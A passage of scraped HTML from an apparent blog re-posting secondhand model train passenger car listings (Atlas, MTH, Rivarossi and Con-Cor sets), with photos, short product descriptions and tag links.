 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_03_lg.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/>  <br/>    <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_04_nqgk.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/>
 	<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_05_zma.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/>  <br/>	  
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_06_bw.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/> <br/>  	  		<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Set_of_5_Atlas_Passenger_Cars_HO_scale_Burlington_Pullman_07_qbu.jpg" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/><br/>


<br/>    

	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/>

<br/>

  	Set of 5 Atlas Passenger Cars HO scale: Burlington Pullman. Burlington HO Single Window Coach #6129 Item# 20 003 861. Burlington HO Single Window Coach #6153 Item# 20 003 863. Burlington HO Single Window Coach #6145 Item# 20 003 862. Burlington Pullman HO Scale 10-1-1 Pullman Sleper #Linoma Lake Item# 20 003 617. Burlington Pullman HO Scale 10-1-1 Pullman Sleper #Carter Lake Item# 20 003 616. Slight wear on boxes.

<br/>
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman" alt="Set of 5 Atlas Passenger Cars HO scale Burlington Pullman"/> <br/>		 			
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/atlas/" rel="category tag">atlas</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/atlas/" rel="tag">atlas</a>, <a href="https://carpassengerset.com/tag/burlington/" rel="tag">burlington</a>, <a href="https://carpassengerset.com/tag/cars/" rel="tag">cars</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/scale/" rel="tag">scale</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-7586" class="post-7586 post type-post status-publish format-standard has-post-thumbnail hentry category-madison tag-central tag-detailed tag-green tag-inter tag-madison tag-passenger tag-pullman tag-york">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/mth-5-car-madison-passenger-set-new-york-central-pullman-green-detailed-inter/" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"><img width="60" height="80" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_01_szs.jpg" class="thumbnail wp-post-image" alt="MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_01_szs" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/mth-5-car-madison-passenger-set-new-york-central-pullman-green-detailed-inter/" rel="bookmark">MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/mth-5-car-madison-passenger-set-new-york-central-pullman-green-detailed-inter/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:34:44+00:00">August 7, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_01_rhoc.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>  <br/>	

	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_02_ry.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>

  
<br/>	   	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_03_zso.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>	 <br/>
 	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_04_hthc.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>
 	<br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_05_xg.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>		<br/>


 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_06_alx.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>

 
<br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_07_ljyu.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>	  <br/>	 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_08_pn.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>
<br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_09_vbe.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>  <br/> 			
 

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_10_wupu.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>   	
	
<br/> 
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_11_eb.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>    <br/>			<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_12_pv.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>
   
 <br/>	
		 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_13_tyg.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/> 
 
<br/>	

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_14_xygw.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>	
 	
	
<br/>  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_15_gpad.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>
	 <br/>	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_16_il.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>


 <br/>	
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_5_Car_Madison_Passenger_Set_New_York_Central_Pullman_Green_Detailed_Inter_17_rhwl.jpg" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/>

 <br/>







<br/>

<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/> 	<br/> MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Interior. Set includes 3 Coaches, 1 Baggage, &#038; 1 Observation Car. Metal Grab Rails, Operating Observation Car Marker Lights. Each Car Is Lighted. Needle Point Axles and Bearings, Each Car Measures 18 Inches In Length.


	
	<br/>  


<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter" alt="MTH 5 Car Madison Passenger Set, New York Central, Pullman Green, Detailed Inter"/><br/> 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/madison/" rel="category tag">madison</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/central/" rel="tag">central</a>, <a href="https://carpassengerset.com/tag/detailed/" rel="tag">detailed</a>, <a href="https://carpassengerset.com/tag/green/" rel="tag">green</a>, <a href="https://carpassengerset.com/tag/inter/" rel="tag">inter</a>, <a href="https://carpassengerset.com/tag/madison/" rel="tag">madison</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/york/" rel="tag">york</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-7324" class="post-7324 post type-post status-publish format-standard has-post-thumbnail hentry category-premier tag-20-4020 tag-5-car tag-green tag-madison tag-passenger tag-premier tag-pullman">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/mth-premier-20-4020-green-pullman-70-madison-5-car-passenger-set/" title="Mth Premier 20-4020 Green Pullman 70&#8242; Madison 5-car Passenger Set"><img width="79" height="80" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_01_jxr.jpg" class="thumbnail wp-post-image" alt="Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_01_jxr" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/mth-premier-20-4020-green-pullman-70-madison-5-car-passenger-set/" rel="bookmark">Mth Premier 20-4020 Green Pullman 70&#8242; Madison 5-car Passenger Set</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/mth-premier-20-4020-green-pullman-70-madison-5-car-passenger-set/" rel="bookmark"><time class="entry-date published" datetime="2025-06-02T07:53:01+00:00">June 2, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_01_xgbz.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>	  <br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_02_pmgd.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>  <br/>	
 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_03_doa.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/> 

	<br/>
 
	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_04_tfvd.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>	
	 
<br/>	
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_05_bchr.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>	<br/>		 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_06_ztmc.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/> 	
 <br/>
	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/Mth_Premier_20_4020_Green_Pullman_70_Madison_5_car_Passenger_Set_07_ce.jpg" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/> <br/>		
 <br/>

 	  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>
		<br/> MTH PREMIER GREEN PULLMAN 5 CAR 70&#8242; MADISON PASSENGER SET O GAUGE 3 RAIL. VERY LITTLE TRACK TIME. Features: 1 Baggage, 1 Observation and 3 Coaches Durable ABS Intricately Detailed Bodies. Metal Wheels and Axles. Operating Die-Cast Metal Couplers. Colorful, Attractive Paint Schemes. 1:48 Scale Dimensions. Sliding Baggage Car Doors. 5-Car Sets Feature (1) Baggage, (3) Coaches, (1) Observation. Unit Measures:95&#8243; x 2 7/16&#8243; x 3 1/2. Operates On O-42 Curves.  	<br/>
 	  <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set" alt="Mth Premier 20-4020 Green Pullman 70' Madison 5-car Passenger Set"/>
<br/>   		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/premier/" rel="category tag">premier</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/20-4020/" rel="tag">20-4020</a>, <a href="https://carpassengerset.com/tag/5-car/" rel="tag">5-car</a>, <a href="https://carpassengerset.com/tag/green/" rel="tag">green</a>, <a href="https://carpassengerset.com/tag/madison/" rel="tag">madison</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/premier/" rel="tag">premier</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-7132" class="post-7132 post type-post status-publish format-standard has-post-thumbnail hentry category-rail tag-passenger tag-pullman tag-rail tag-setmt-4020">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/mth-3-rail-passenger-5-car-setmt-4020-pullman-nib/" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"><img width="60" height="80" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_01_ugcq.jpg" class="thumbnail wp-post-image" alt="MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_01_ugcq" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/mth-3-rail-passenger-5-car-setmt-4020-pullman-nib/" rel="bookmark">MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/mth-3-rail-passenger-5-car-setmt-4020-pullman-nib/" rel="bookmark"><time class="entry-date published" datetime="2025-04-15T05:35:02+00:00">April 15, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

						<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_01_cs.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/>  <br/>


<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_02_zudr.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/>





<br/>	 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_03_iqy.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/>			
<br/>
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_04_pfn.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/> 

<br/>   
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_05_xefg.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/><br/><img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_06_ht.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/>  <br/>


 	<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/MTH_3_Rail_passenger_5_car_SetMT_4020_Pullman_NIB_07_pe.jpg" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/> 
 <br/>  	
 

<br/> <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/> 
<br/>
Brand new in the box. 5 car Pullman set. From the private collection of Tony Lash.<br/>    <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB" alt="MTH 3 Rail passenger 5 car SetMT-4020 Pullman NIB"/> <br/>
		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/rail/" rel="category tag">rail</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/rail/" rel="tag">rail</a>, <a href="https://carpassengerset.com/tag/setmt-4020/" rel="tag">setmt-4020</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-6788" class="post-6788 post type-post status-publish format-standard has-post-thumbnail hentry category-rivarossi tag-cars tag-matching tag-passenger tag-pullman tag-rivarossi tag-super">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/ahm-rivarossi-prr-pullman-car-passenger-cars-7-car-super-set-matching-1930-cars/" title="Ahm Rivarossi Prr Pullman Car Passenger Cars 7 Car Super Set Matching 1930 Cars"><img width="100" height="56" src="https://carpassengerset.com/wp-content/photos/Ahm_Rivarossi_Prr_Pullman_Car_Passenger_Cars_7_Car_Super_Set_Matching_1930_Cars_01_ozv.jpg" class="thumbnail wp-post-image" alt="Ahm_Rivarossi_Prr_Pullman_Car_Passenger_Cars_7_Car_Super_Set_Matching_1930_Cars_01_ozv" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/ahm-rivarossi-prr-pullman-car-passenger-cars-7-car-super-set-matching-1930-cars/" rel="bookmark">Ahm Rivarossi Prr Pullman Car Passenger Cars 7 Car Super Set Matching 1930 Cars</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/ahm-rivarossi-prr-pullman-car-passenger-cars-7-car-super-set-matching-1930-cars/" rel="bookmark"><time class="entry-date published" datetime="2025-01-19T02:23:50+00:00">January 19, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/0Ct7nWvCo04" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://carpassengerset.com/category/rivarossi/" rel="category tag">rivarossi</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://carpassengerset.com/tag/cars/" rel="tag">cars</a>, <a href="https://carpassengerset.com/tag/matching/" rel="tag">matching</a>, <a href="https://carpassengerset.com/tag/passenger/" rel="tag">passenger</a>, <a href="https://carpassengerset.com/tag/pullman/" rel="tag">pullman</a>, <a href="https://carpassengerset.com/tag/rivarossi/" rel="tag">rivarossi</a>, <a href="https://carpassengerset.com/tag/super/" rel="tag">super</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-6342" class="post-6342 post type-post status-publish format-standard has-post-thumbnail hentry category-con-cor tag-con-cor tag-green tag-heavyweight tag-pacific tag-passenger tag-pullman tag-union">
	<header class="entry-header page-header">

		<a href="https://carpassengerset.com/n-con-cor-union-pacific-6-car-heavyweight-pullman-green-passenger-set-2/" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"><img width="60" height="80" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_01_kytm.jpg" class="thumbnail wp-post-image" alt="N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_01_kytm" /></a>

		<h1 class="entry-title"><a href="https://carpassengerset.com/n-con-cor-union-pacific-6-car-heavyweight-pullman-green-passenger-set-2/" rel="bookmark">N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://carpassengerset.com/n-con-cor-union-pacific-6-car-heavyweight-pullman-green-passenger-set-2/" rel="bookmark"><time class="entry-date published" datetime="2024-09-28T00:30:49+00:00">September 28, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://carpassengerset.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_01_mt.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/>	

<br/>  	
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_02_oftu.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/> 		<br/>	 
<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_03_ean.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/>
  <br/> 
		<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_04_yvtc.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/> 	
	<br/>		<img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_05_cxm.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/><br/>  
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/N_Con_Cor_Union_Pacific_6_Car_Heavyweight_Pullman_Green_Passenger_Set_2_06_vnm.jpg" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/> 
 <br/>	
  

	 	 <br/>
 <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/> <br/>  
	 This listing is for a N scale Con Cor Heavyweight Union Pacific Pullman green passenger set. This is Con-Cor&#8217;s 5700061 set #2. It is brand new stock. N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2. This listing is for a. N scale Con Cor Heavyweight Union Pacific Pullman green passenger set. Get images that make Supersized seem small. Showcase your items with Auctiva&#8217;s. Track Page Views With.

<br/>   <img class="[base64]" src="https://carpassengerset.com/wp-content/photos/sybebol.gif" title="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2" alt="N Con-Cor Union Pacific 6 Car Heavyweight Pullman Green Passenger Set #2"/> <br/>			
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
